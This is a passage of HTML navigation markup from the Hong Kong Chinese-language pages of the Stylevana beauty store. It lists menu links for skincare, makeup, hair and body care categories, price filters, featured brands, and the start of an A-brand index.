    <a href="/zh_HK/ingredients-lab/hyaluronic-acid.html" class="submenu-title">透明質酸</a>
</p>
<p class="submenu-item submenu-link">
    <a href="/zh_HK/ingredients-lab/aloe-vera.html" class="submenu-title">蘆薈</a>
</p>
<p class="submenu-item submenu-link view-all">
    <a href="/zh_HK/ingredients/summary/" class="submenu-title">查看所有>></a>
</p>                                                    </div>
                                                                                                                                                                                                                                                                                                                                                                        <p class="submenu-item 20_1_202 submenu-parent">
                                                        <span class="submenu-title">精選類別</span>
                                                    </p>
                                                                                                                                                    <div class="submenu-item 20_1_202">
                                                        <p class="submenu-item submenu-link">
<a href="/zh_HK/skincare-highlight/top-50-sunscreen/top-50-sunscreen-hk.html" class="submenu-title">Top 50 防曬產品</a>
</p>
<p class="submenu-item submenu-link">
<a href="/zh_HK/skincare-highlight/korean-beauty.html" class="submenu-title">韓國護膚品</a>
</p>
<p class="submenu-item submenu-link">
<a href="/zh_HK/skincare-highlight/japanese-beauty.html" class="submenu-title">日本護膚品</a>
</p>
<p class="submenu-item submenu-link">
<a href="/zh_HK/skincare-highlight/chinese-beauty.html" class="submenu-title">中國護膚品</a>
</p>
<p class="submenu-item submenu-link">
<a href="/zh_HK/skincare-highlight/western-beauty.html" class="submenu-title">歐美護膚品</a>
</p>
<p class="submenu-item submenu-link">
<a href="/zh_HK/skincare-highlight/thai-beauty.html" class="submenu-title">泰國護膚品</a>
</p>
<p class="submenu-item submenu-link">
<a href="/zh_HK/vegan.html?my_main_category=30952" class="submenu-title">純素護膚品</a>
</p>
<p class="submenu-item submenu-link">
<a href="/zh_HK/cruelty-free.html?my_main_category=30952" class="submenu-title">零殘忍護膚品</a>
</p>                                                    </div>
                                                                                                                                                                                                                </div>
                                                                    <div class="col" style="order: 6;">
                                                                                                                                                                                                                                                                                                                    <p class="submenu-item 10_1_192 submenu-parent">
                                                        <span class="submenu-title">精選品牌</span>
                                                    </p>
                                                                                                                                                    <div class="submenu-item 10_1_192">
                                                        <p class="submenu-item submenu-link">
    <a href="/zh_HK/brands/celimax.html" class="submenu-title">CELIMAX</a>
    </p>
    <p class="submenu-item submenu-link">
    <a href="/zh_HK/brands/haruharu-wonder.html" class="submenu-title">haruharu wonder</a>
    </p>
    <p class="submenu-item submenu-link">
    <a href="/zh_HK/brands/purito.html" class="submenu-title">Purito SEOUL</a>
    </p>
    <p class="submenu-item submenu-link">
     <a href="/zh_HK/brands/mixsoon.html" class="submenu-title">mixsoon</a>
    </p>
    <p class="submenu-item submenu-link view-all">
        <a href="/zh_HK/category/brand" class="submenu-title">查看所有>></a>
    </p>                                                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                        <div class="submenu-item 10_1_210">
                                                        <div style="margin: 1rem auto 0;  width: fit-content;">
<a href="/zh_HK/vana-award.html?my_main_category=30952" class="submenu-img">
<img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" alt="Vana Award 2024 - Skincare" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w1-2025VANAAwardsWinner-Skincare-NavBar-VHK-346x440.jpg" />
</a>
</div>                                                    </div>
                                                                                                                                                                                                                </div>
                                                            </div>
                                            </div>
                </div>
                    </li>
            <li class="ui-menu-item level0 fullwidth parent store-navigation-group">
            <div class="submenu-trigger submenu-root">
                                    <a href="/zh_HK/makeup.html" class="submenu-title level-top">化妝品</a>
                                                    <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                            </div>
                            <div class="level0 submenu">
                    <div class="submenu-container">
                                                                                                            <div class="column-container">
                                                                    <div class="col" style="order: 1;">
                                                                                                                                                                                                                                                                                                                    <p class="submenu-item 10_1_53 submenu-parent">
                                                        <span class="submenu-title">產品類別</span>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <p class="submenu-grand_parent submenu-link submenu-item 10_1_53_54">
                                                        <a href="/zh_HK/makeup/face.html" class="submenu-title">面部化妝品</a>
                                                    </p>
                                                                                                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/face/foundation.html" class="submenu-title">粉底</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/face/bb-cc.html" class="submenu-title">BB霜及CC霜</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/face/cushion-refill.html" class="submenu-title">氣墊粉底連補充裝</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/face/powder.html" class="submenu-title">粉狀粉底</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/face/face-primer-color-corrector.html" class="submenu-title">妝前乳及調色遮瑕</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/face/concealer.html" class="submenu-title">遮瑕</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/face/blush.html" class="submenu-title">腮紅</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/face/highlighter-shading.html" class="submenu-title">高光及陰影</a>
                            </p>                                                                                                                                                                                                                                                                    </div>
                                                                    <div class="col" style="order: 2;">
                                                                                                                                                                                                                                                                                                                    <p class="submenu-item submenu-dummy">&nbsp;</p>
                                                                                                                                                    <p class="submenu-grand_parent submenu-link submenu-item 10_2_53_55">
                                                        <a href="/zh_HK/makeup/eye.html" class="submenu-title">眼部化妝品</a>
                                                    </p>
                                                                                                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/eye/eyebrow.html" class="submenu-title">眼眉</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/eye/eyeliner.html" class="submenu-title">眼線</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/eye/eyeshadow.html" class="submenu-title">眼影</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/eye/eye-primer.html" class="submenu-title">眼部底霜</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/eye/mascara-lash-volumizer.html" class="submenu-title">睫毛液及睫毛增長液</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/eye/false-eyelashes.html" class="submenu-title">假睫毛</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/eye/contact-lenses.html" class="submenu-title">隱形眼鏡</a>
                            </p>                                                                                                                                                                                                                                                                    </div>
                                                                    <div class="col" style="order: 3;">
                                                                                                                                                                                                                                                                                                                    <p class="submenu-item submenu-dummy">&nbsp;</p>
                                                                                                                                                    <p class="submenu-grand_parent submenu-link submenu-item 10_3_53_56">
                                                        <a href="/zh_HK/makeup/lip.html" class="submenu-title">唇部化妝品</a>
                                                    </p>
                                                                                                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/lip/lip-tint.html" class="submenu-title">染唇液</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/lip/lipstick.html" class="submenu-title">唇膏</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/lip/lip-gloss.html" class="submenu-title">唇蜜</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/lip/lip-pencil.html" class="submenu-title">唇筆</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/lip/lip-oil.html" class="submenu-title">唇油</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/lip/lip-balm.html" class="submenu-title">潤唇膏</a>
                            </p>                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-item 7_2_60 submenu-parent">
                                                        <span class="submenu-title">價錢</span>
                                                    </p>
                                                                                                                                                    <div class="submenu-item 7_2_60">
                                                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/makeup.html?price=0-50" class="submenu-title">$50 以下</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/makeup.html?price=50-100" class="submenu-title">$50-$100</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/makeup.html?price=100-300" class="submenu-title">$100-$300</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/makeup.html?price=300-500" class="submenu-title">$300-$500</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/makeup.html?price=500-9999" class="submenu-title">$500以上</a>
                        </p>                                                    </div>
                                                                                                                                                                                                                </div>
                                                                    <div class="col" style="order: 4;">
                                                                                                                                                                                                                                                                                                                    <p class="submenu-item submenu-dummy">&nbsp;</p>
                                                                                                                                                    <p class="submenu-grand_parent submenu-link submenu-item 1_4_53_57">
                                                        <a href="/zh_HK/makeup/tools-accessories.html" class="submenu-title">用具及配件</a>
                                                    </p>
                                                                                                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/tools-accessories/makeup-brushes.html" class="submenu-title">化妝刷</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/tools-accessories/makeup-applicator.html" class="submenu-title">化妝工具</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/tools-accessories/makeup-tools-accessories.html" class="submenu-title">化妝工具及配件</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/tools-accessories/necklaces.html" class="submenu-title">項鏈</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/tools-accessories/earrings.html" class="submenu-title">耳環</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/tools-accessories/glasses.html" class="submenu-title">眼鏡</a>
                            </p>                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 2_5_53_58">
                                                        <a href="/zh_HK/makeup/makeup-palettes.html" class="submenu-title">彩妝盤</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 3_6_53_59">
                                                        <a href="/zh_HK/travel-mini-size.html?my_main_category=30951" class="submenu-title">旅遊/迷你容量</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 4_7_53_211">
                                                        <a href="/zh_HK/makeup/value-set.html" class="submenu-title">優惠套裝</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 5_8_53_212">
                                                        <a href="/zh_HK/value-set-bundle/makeup.html" class="submenu-title">優惠套裝組合</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 6_9_53_213">
                                                        <a href="/zh_HK/vana-award.html?my_main_category=30951" class="submenu-title">2025 VANA AWARD</a>
                                                    </p>
                                                                                                                                                                                                                                                                    </div>
                                                                    <div class="col" style="order: 5;">
                                                                                                                                                                                                                                                                                                                    <p class="submenu-item 10_4_68 submenu-parent">
                                                        <span class="submenu-title">精選品牌</span>
                                                    </p>
                                                                                                                                                    <div class="submenu-item 10_4_68">
                                                                                <p class="submenu-item submenu-link">
                            <a href="/zh_HK/brands/tirtir.html" class="submenu-title">TirTir</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/brands/fwee.html" class="submenu-title">Fwee</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/brands/peripera.html" class="submenu-title">peripera</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/brands/jung-saem-mool.html" class="submenu-title">JUNG SAEM MOOL</a>
                        </p>
                        <p class="submenu-item submenu-link view-all">
                            <a href="/zh_HK/category/brand" class="submenu-title">查看所有>></a>
                        </p>                                                    </div>
                                                                                                                                                                                                                                                                                                                                                                        <p class="submenu-item 9_3_73 submenu-parent">
                                                        <span class="submenu-title">精選類別</span>
                                                    </p>
                                                                                                                                                    <div class="submenu-item 9_3_73">
                                                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/makeup-highlight/korean-beauty.html" class="submenu-title">韓國化妝品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/makeup-highlight/japanese-beauty.html" class="submenu-title">日本化妝品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/makeup-highlight/chinese-beauty.html" class="submenu-title">中國化妝品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/makeup-highlight/western-beauty.html" class="submenu-title">歐美化妝品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/makeup-highlight/thai-beauty.html" class="submenu-title">泰國化妝品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/vegan.html?my_main_category=30951" class="submenu-title">純素化妝品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/cruelty-free.html?my_main_category=30951" class="submenu-title">零殘忍化妝品</a>
                        </p>                                                    </div>
                                                                                                                                                                                                                </div>
                                                                    <div class="col" style="order: 6;">
                                                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 10_5_78">
                                                        <div style="margin: 1rem auto 0;  width: fit-content;">
<a href="/zh_HK/vana-award.html?my_main_category=30951" class="submenu-img">
                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" alt="Vana Award 2024 - makeup" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w1-2025VANAAwardsWinner-Makeup-NavBar-VHK-346x440.jpg" />
                        </a>
</div>                                                    </div>
                                                                                                                                                                                                                </div>
                                                            </div>
                                            </div>
                </div>
                    </li>
            <li class="ui-menu-item level0 fullwidth parent store-navigation-group">
            <div class="submenu-trigger submenu-root">
                                    <a href="/zh_HK/hair-body.html" class="submenu-title level-top">頭髮及身體護理</a>
                                                    <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                            </div>
                            <div class="level0 submenu">
                    <div class="submenu-container">
                                                                                                            <div class="column-container">
                                                                    <div class="col" style="order: 1;">
                                                                                                                                                                                                                                                                                                                    <p class="submenu-item 10_1_86 submenu-parent">
                                                        <span class="submenu-title">產品類別</span>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <p class="submenu-grand_parent submenu-link submenu-item 10_1_86_87">
                                                        <a href="/zh_HK/hair-body/hair-care.html" class="submenu-title">頭髮護理</a>
                                                    </p>
                                                                                                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/hair-care/shampoo-conditioner.html" class="submenu-title">洗髮水及護髮素</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/hair-care/hair-treatments.html" class="submenu-title">髮質護理</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/hair-care/hair-styling.html" class="submenu-title">頭髮造型</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/hair-care/hair-electronics.html" class="submenu-title">頭髮造型器</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/hair-care/tools-accessories.html" class="submenu-title">工具及配件</a>
                            </p>                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 2_4_86_1379">
                                                        <a href="/zh_HK/hair-body/health-care.html" class="submenu-title">護理保健</a>
                                                    </p>
                                                                                                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/health-care/health.html" class="submenu-title">保健美顏</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/health-care/health-care.html" class="submenu-title">護理保健</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/health-care/supplements.html" class="submenu-title">保健品</a>
                            </p>                                                                                                                                                                                                                                                                    </div>
                                                                    <div class="col" style="order: 2;">
                                                                                                                                                                                                                                                                                                                    <p class="submenu-item submenu-dummy">&nbsp;</p>
                                                                                                                                                    <p class="submenu-grand_parent submenu-link submenu-item 10_2_86_88">
                                                        <a href="/zh_HK/hair-body/body-care.html" class="submenu-title">身體護理</a>
                                                    </p>
                                                                                                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/body-care/bath-shower.html" class="submenu-title">沐浴護理</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/body-care/body-scrub-exfoliants.html" class="submenu-title">磨砂及去角質護理</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/body-care/body-moisturizer-lotion.html" class="submenu-title">身體滋潤</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/body-care/hair-removal.html" class="submenu-title">脫毛用品</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/body-care/body-care.html" class="submenu-title">身體護理</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/body-care/personal-care.html" class="submenu-title">個人護理</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/body-care/tools-accessories.html" class="submenu-title">工具及配件</a>
                            </p>                                                                                                                                                                                                                                                                    </div>
                                                                    <div class="col" style="order: 3;">
                                                                                                                                                                                                                                                                                                                    <p class="submenu-item submenu-dummy">&nbsp;</p>
                                                                                                                                                    <p class="submenu-grand_parent submenu-link submenu-item 1_3_86_89">
                                                        <a href="/zh_HK/hair-body/hand-care.html" class="submenu-title">手部護理</a>
                                                    </p>
                                                                                                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/hand-care/hand-care.html" class="submenu-title">手部護理</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/hand-care/nail-art.html" class="submenu-title">美甲產品</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/hand-care/nail-care.html" class="submenu-title">指甲護理</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/hand-care/tools-accessories.html" class="submenu-title">指甲護理配件</a>
                            </p>                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 2_3_86_90">
                                                        <a href="/zh_HK/hair-body/oral-care.html" class="submenu-title">口腔護理</a>
                                                    </p>
                                                                                                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/oral-care/oral-care.html" class="submenu-title">口腔護理</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/oral-care/manual-toothbrushes.html" class="submenu-title">手動牙刷</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/oral-care/kid-s-oral-care.html" class="submenu-title">兒童口腔護理</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/oral-care/oral-care-electronics.html" class="submenu-title">電子口腔護理產品</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/oral-care/tools-accessories.html" class="submenu-title">工具及配件</a>
                            </p>                                                                                                                                                                                                                                                                    </div>
                                                                    <div class="col" style="order: 4;">
                                                                                                                                                                                                                                                                                                                    <p class="submenu-item submenu-dummy">&nbsp;</p>
                                                                                                                                                    <p class="submenu-grand_parent submenu-link submenu-item 1_4_86_91">
                                                        <a href="/zh_HK/hair-body/foot-care.html" class="submenu-title">足部護理</a>
                                                    </p>
                                                                                                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/foot-care/foot-cream-care.html" class="submenu-title">護腳霜及足部護理</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/foot-care/foot-scrub-exfoliants.html" class="submenu-title">足部磨砂</a>
                            </p>                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 2_4_86_92">
                                                        <a href="/zh_HK/travel-mini-size.html?my_main_category=30950" class="submenu-title">旅遊/迷你容量</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 3_4_86_214">
                                                        <a href="/zh_HK/hair-body/value-set.html" class="submenu-title">優惠套裝</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 4_4_86_215">
                                                        <a href="/zh_HK/vana-award.html?my_main_category=30950" class="submenu-title">2025 VANA AWARD</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-item 5_2_93 submenu-parent">
                                                        <span class="submenu-title">價錢</span>
                                                    </p>
                                                                                                                                                    <div class="submenu-item 5_2_93">
                                                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/hair-body.html?price=0-50" class="submenu-title">$50以下</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/hair-body.html?price=50-100" class="submenu-title">$50-$100</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/hair-body.html?price=100-300" class="submenu-title">$100-$300</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/hair-body.html?price=300-500" class="submenu-title">$300-$500</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/hair-body.html?price=500-9999" class="submenu-title">$500以上</a>
                        </p>                                                    </div>
                                                                                                                                                                                                                </div>
                                                                    <div class="col" style="order: 5;">
                                                                                                                                                                                                                                                                                                                    <p class="submenu-item 1_4_98 submenu-parent">
                                                        <span class="submenu-title">精選品牌</span>
                                                    </p>
                                                                                                                                                    <div class="submenu-item 1_4_98">
                                                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/brands/rohto-mentholatum.html" class="submenu-title">Rohto Mentholatum</a>
                        </p>
                            <a href="/zh_HK/brands/kao.html" class="submenu-title">Kao</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/brands/illiyoon.html" class="submenu-title">ILLIYOON</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/brands/elizavecca.html" class="submenu-title">Elizavecca</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/brands/shiseido.html" class="submenu-title">Shiseido</a>
                        </p>
                        <p class="submenu-item submenu-link view-all">
                            <a href="/zh_HK/category/brand" class="submenu-title">查看所有>></a>
                        </p>                                                    </div>
                                                                                                                                                                                                                                                                                                                                                                        <p class="submenu-item 2_3_102 submenu-parent">
                                                        <span class="submenu-title">精選類別</span>
                                                    </p>
                                                                                                                                                    <div class="submenu-item 2_3_102">
                                                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/hair-body-highlight/korean-beauty.html" class="submenu-title">韓國護理產品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/hair-body-highlight/japanese-beauty.html" class="submenu-title">日本護理產品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/hair-body-highlight/chinese-beauty.html" class="submenu-title">中國護理產品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/hair-body-highlight/western-beauty.html" class="submenu-title">歐美護理產品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/hair-body-highlight/thai-beauty.html" class="submenu-title">泰國護理產品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/vegan.html?my_main_category=30950" class="submenu-title">純素護理產品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/cruelty-free.html?my_main_category=30950" class="submenu-title">零殘忍護理產品</a>
                        </p>                                                    </div>
                                                                                                                                                                                                                </div>
                                                                    <div class="col" style="order: 6;">
                                                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_5_216">
                                                        <div style="margin: 1rem auto 0;  width: fit-content;">
<a href="/zh_HK/vana-award.html?my_main_category=30950" class="submenu-img">
                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" alt="Vana Award 2024 - HairBody" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w1-2025VANAAwardsWinner-Hair&Body-NavBar-VHK-346x440.jpg" />
                        </a>
</div>                                                    </div>
                                                                                                                                                                                                                </div>
                                                            </div>
                                            </div>
                </div>
                    </li>
            <li class="ui-menu-item level0 fullwidth parent store-navigation-brand">
            <div class="submenu-trigger submenu-root">
                                    <a href="/zh_HK/category/brand" class="submenu-title level-top">品牌</a>
                                                    <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                            </div>
                            <div class="level0 submenu">
                    <div class="submenu-container">
                                                                                                            <div class="column-container">
                                <div class="col" style="width: 100%;">
                                                                                                                                                                                                                                                                                                                                                                        <div class="submenu-item 0_1_932" style="order: 1">
                                                    <div class="brand-in-navigation">
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#A">A</a>
            </div>

                            <div id="tab-A-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/a-ddct.html" class="brand">a ddct</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/a-pieu.html" class="brand">a'pieu</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/a-h-c.html" class="brand">a.h.c</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/abib.html" class="brand">Abib</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/about-me.html" class="brand">ABOUT ME</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/about-tone.html" class="brand">ABOUT_TONE.</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rohto-mentholatum/acnes.html" class="brand">Acnes</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/acwell.html" class="brand">acwell</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/aestura.html" class="brand">aestura</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/age-20-s.html" class="brand">age 20's</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/albion.html" class="brand">Albion</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/alive-lab.html" class="brand">ALIVE:LAB</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/amore.html" class="brand">AMORE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/amortals.html" class="brand">AMORTALS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/amuse.html" class="brand">Amuse</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shiseido/anessa.html" class="brand">ANESSA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/anillo.html" class="brand">anillO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/anjo.html" class="brand">ANJO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/anotherface.html" class="brand">ANOTHERFACE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/anua.html" class="brand">ANUA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/apagard.html" class="brand">APAGARD</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/aperire.html" class="brand">Aperire</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/aplb.html" class="brand">APLB</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/aprilskin.html" class="brand">APRILSKIN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/arencia.html" class="brand">Arencia</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/aromatica.html" class="brand">aromatica</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/atopalm.html" class="brand">Atopalm</a></p>
